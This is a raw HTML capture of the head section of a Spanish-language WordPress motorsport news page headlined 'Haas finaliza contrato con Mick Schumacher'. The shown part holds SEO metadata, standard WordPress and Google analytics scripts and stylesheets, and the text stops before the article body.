

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fanat1cos.com/news/ultima-hora-haas-finaliza-contrato-con-mick-schumacher/
body_size: 15872
content:
<!DOCTYPE html>
<html lang="es-AR">
<head><meta name = "B-verify" content = "b45bef01fe3eb87de2fed8608ff4df64cba811f5" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- All css files are included here. -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>ÚLTIMA HORA | Haas finaliza contrato con Mick Schumacher | Fanat1cos</title>
	<meta name="description" content="Haas y Schumacher se separarán al finalizar la temporada 2022. Abriendo camino a Nico Hulkenberg para 2023." />
	<link rel="canonical" href="https://www.fanat1cos.com/news/ultima-hora-haas-finaliza-contrato-con-mick-schumacher/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ÚLTIMA HORA | Haas finaliza contrato con Mick Schumacher | Fanat1cos" />
	<meta property="og:description" content="Haas y Schumacher se separarán al finalizar la temporada 2022. Abriendo camino a Nico Hulkenberg para 2023." />
	<meta property="og:url" content="https://www.fanat1cos.com/news/ultima-hora-haas-finaliza-contrato-con-mick-schumacher/" />
	<meta property="og:site_name" content="Fanat1cos" />
	<meta property="article:publisher" content="https://www.facebook.com/Fanat1coss/" />
	<meta property="og:image" content="https://www.fanat1cos.com/wp-content/uploads/2022/09/Schumacher-y-Steiner.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Fanat1cos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.fanat1cos.com/news/ultima-hora-haas-finaliza-contrato-con-mick-schumacher/","url":"https://www.fanat1cos.com/news/ultima-hora-haas-finaliza-contrato-con-mick-schumacher/","name":"ÚLTIMA HORA | Haas finaliza contrato con Mick Schumacher | Fanat1cos","isPartOf":{"@id":"https://www.fanat1cos.com/#website"},"primaryImageOfPage":{"@id":"https://www.fanat1cos.com/news/ultima-hora-haas-finaliza-contrato-con-mick-schumacher/#primaryimage"},"image":{"@id":"https://www.fanat1cos.com/news/ultima-hora-haas-finaliza-contrato-con-mick-schumacher/#primaryimage"},"thumbnailUrl":"https://www.fanat1cos.com/wp-content/uploads/2022/09/Schumacher-y-Steiner.jpg","datePublished":"2022-11-17T10:56:24+00:00","description":"Haas y Schumacher se separarán al finalizar la temporada 2022. Abriendo camino a Nico Hulkenberg para 2023.","breadcrumb":{"@id":"https://www.fanat1cos.com/news/ultima-hora-haas-finaliza-contrato-con-mick-schumacher/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://www.fanat1cos.com/news/ultima-hora-haas-finaliza-contrato-con-mick-schumacher/"]}]},{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.fanat1cos.com/news/ultima-hora-haas-finaliza-contrato-con-mick-schumacher/#primaryimage","url":"https://www.fanat1cos.com/wp-content/uploads/2022/09/Schumacher-y-Steiner.jpg","contentUrl":"https://www.fanat1cos.com/wp-content/uploads/2022/09/Schumacher-y-Steiner.jpg","width":1200,"height":675,"caption":"Schumacher y Steiner"},{"@type":"BreadcrumbList","@id":"https://www.fanat1cos.com/news/ultima-hora-haas-finaliza-contrato-con-mick-schumacher/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://www.fanat1cos.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.fanat1cos.com/news/"},{"@type":"ListItem","position":3,"name":"ÚLTIMA HORA | Haas finaliza contrato con Mick Schumacher"}]},{"@type":"WebSite","@id":"https://www.fanat1cos.com/#website","url":"https://www.fanat1cos.com/","name":"Fanat1cos","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fanat1cos.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es-AR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Fanat1cos &raquo; Feed" href="https://www.fanat1cos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fanat1cos &raquo; RSS de los comentarios" href="https://www.fanat1cos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fanat1cos &raquo; ÚLTIMA HORA | Haas finaliza contrato con Mick Schumacher RSS de los comentarios" href="https://www.fanat1cos.com/news/ultima-hora-haas-finaliza-contrato-con-mick-schumacher/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fanat1cos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fanat1cos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://www.fanat1cos.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.fanat1cos.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='zmagazine-custom-style-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/custom_style.css?ver=6.7.4' type='text/css' media='all' />
<style id='zmagazine-custom-style-inline-css' type='text/css'>
.bg-1{background:url(https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/images/bg_404.jpg)}
</style>
<link rel='stylesheet' id='zmagazine-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%2BCondensed%3A400%2C700%7CRoboto%3A400%2C500%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.min.css?ver=1.3.9' type='text/css' media='all' />
<!--[if IE 7]>
<link rel='stylesheet' id='fontawesome-ie-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome-ie7.min.css?ver=1.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='zmagazine-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zcore-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/core.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zshortcode-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/shortcode/shortcodes.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zmagazine-magazine_style-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zmagazine-responsive-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/responsive.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zmagazine-custom-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/custom.css?ver=6.7.4' type='text/css' media='all' />
		<style>
			/* Accessible for screen readers but hidden from view */
			.fa-hidden { position:absolute; left:-10000px; top:auto; width:1px; height:1px; overflow:hidden; }
			.rtl .fa-hidden { left:10000px; }
			.fa-showtext { margin-right: 5px; }
		</style>
		<script type="text/javascript" src="https://www.fanat1cos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/plugins/zmagazine_vc_addon/js/api.js?ver=6.7.4" id="myapp-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-C30YRGQNNS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.fanat1cos.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-C30YRGQNNS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.fanat1cos.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fanat1cos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.fanat1cos.com/?p=27660' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fanat1cos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fanat1cos.com%2Fnews%2Fultima-hora-haas-finaliza-contrato-con-mick-schumacher%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fanat1cos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fanat1cos.com%2Fnews%2Fultima-hora-haas-finaliza-contrato-con-mick-schumacher%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.fanat1cos.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9532565984591843&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style><style id="kirki-inline-styles"></style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="znews-template-default single single-znews postid-27660 custom-background wpb-js-composer js-comp-ver-5.1.1 vc_responsive">
	    <div class="wrapper">
	
		<header  class="header-area header-wrapper bg-white clearfix">
			<div class="header-top-bar bg-dark ptb-10">
    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-sm-12 col-md-6 col-lg-7  hidden-xs">
                <div class="header-top-left">
                    <nav class="header-top-menu zm-secondary-menu zmagazine-top-bar-menu">
